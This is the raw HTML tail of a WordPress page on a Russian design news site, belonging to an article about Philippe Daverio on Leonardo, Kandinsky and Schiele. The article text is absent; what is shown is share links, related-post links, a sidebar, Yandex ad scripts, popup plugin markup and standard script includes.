href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffilipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html&#038;title=%D0%A4%D0%B8%D0%BB%D0%B8%D0%BF%D0%BF%20%D0%94%D0%B0%D0%B2%D0%B5%D1%80%D0%B8%D0%BE%20%D0%BE%20%D0%9B%D0%B5%D0%BE%D0%BD%D0%B0%D1%80%D0%B4%D0%BE%2C%20%D0%9A%D0%B0%D0%BD%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%20%D0%B8%20%D0%A8%D0%B8%D0%BB%D0%B5%20%E2%80%A2%20ARTANDHOUSES&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%A4%D0%B8%D0%BB%D0%B8%D0%BF%D0%BF%20%D0%94%D0%B0%D0%B2%D0%B5%D1%80%D0%B8%D0%BE%20%D0%BE%20%D0%9B%D0%B5%D0%BE%D0%BD%D0%B0%D1%80%D0%B4%D0%BE%2C%20%D0%9A%D0%B0%D0%BD%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%20%D0%B8%20%D0%A8%D0%B8%D0%BB%D0%B5%20%E2%80%A2%20ARTANDHOUSES%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffilipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/10-logotipov-my-nikogda-ne-hotim-videt-izmeneniya.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">10 логотипов мы никогда не хотим видеть изменения</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/dizajnery-iz-antverpena-sdelali-skamejku-vdohnovlennuyu-urbanizmom.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Дизайнеры из Антверпена сделали скамейку, вдохновленную урбанизмом</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/fritz-hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-another-aspect.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Fritz-Hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-Another-Aspect-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Fritz-Hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-Another-Aspect-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Fritz-Hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-Another-Aspect-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/fritz-hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-another-aspect.html">Fritz Hansen представил коллаборацию с брендом одежды Another Aspect</a><br /><time class="text-secondary" datetime="2026-01-31T13:58:40+00:00">31.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/foster-partners-pokazali-proekt-aerotropolisa-v-angole.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Foster-Partners-pokazali-proekt-aerotropolisa-v-Angole-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Foster-Partners-pokazali-proekt-aerotropolisa-v-Angole-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Foster-Partners-pokazali-proekt-aerotropolisa-v-Angole-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/foster-partners-pokazali-proekt-aerotropolisa-v-angole.html">Foster + Partners показали проект аэротрополиса в Анголе</a><br /><time class="text-secondary" datetime="2026-01-30T09:55:22+00:00">30.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko.html">Как понять, когда повышать ставки на фрилансе (и на сколько)</a><br /><time class="text-secondary" datetime="2026-01-29T21:00:23+00:00">29.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/istoricheskaya-plitka-i-otkrytaya-planirovka-v-otrestavrirovannom-interere-kvartiry-proekt-olgi-pahares.html">Историческая плитка и открытая планировка в отреставрированном интерьере квартиры — проект Ольги Пахарес</a><br /><time class="text-secondary" datetime="2026-01-29T05:54:16+00:00">29.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-proekt-marii-berdnik.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-proekt-marii-berdnik.html">Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник</a><br /><time class="text-secondary" datetime="2026-01-28T01:52:53+00:00">28.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html">Как фрилансеру построить гибкую и устойчивую карьеру в период перемен</a><br /><time class="text-secondary" datetime="2026-01-26T22:46:44+00:00">26.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/fritz-hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-another-aspect.html" title="Fritz Hansen представил коллаборацию с брендом одежды Another Aspect" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Fritz-Hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-Another-Aspect-65x65.jpg" alt="Fritz Hansen представил коллаборацию с брендом одежды Another Aspect" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/fritz-hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-another-aspect.html" title="Fritz Hansen представил коллаборацию с брендом одежды Another Aspect" class="uw-widget-recent-posts-title">Fritz Hansen представил коллаборацию с брендом одежды Another Aspect</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/foster-partners-pokazali-proekt-aerotropolisa-v-angole.html" title="Foster + Partners показали проект аэротрополиса в Анголе" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Foster-Partners-pokazali-proekt-aerotropolisa-v-Angole-65x65.jpg" alt="Foster + Partners показали проект аэротрополиса в Анголе" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/foster-partners-pokazali-proekt-aerotropolisa-v-angole.html" title="Foster + Partners показали проект аэротрополиса в Анголе" class="uw-widget-recent-posts-title">Foster + Partners показали проект аэротрополиса в Анголе</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko.html" title="Как понять, когда повышать ставки на фрилансе (и на сколько)" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko-65x65.png" alt="Как понять, когда повышать ставки на фрилансе (и на сколько)" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko.html" title="Как понять, когда повышать ставки на фрилансе (и на сколько)" class="uw-widget-recent-posts-title">Как понять, когда повышать ставки на фрилансе (и на сколько)</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769861668 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-697df224d3692 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-697df224d3692" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-697df224d3692 global_modal_container  " data-placeholder-font="" data-class="content-697df224d3692" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-697df224d3692 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-697df224d3692 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-697df224d3692 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-697df224d3692 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="334ff5b166">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769861668 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769861668 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>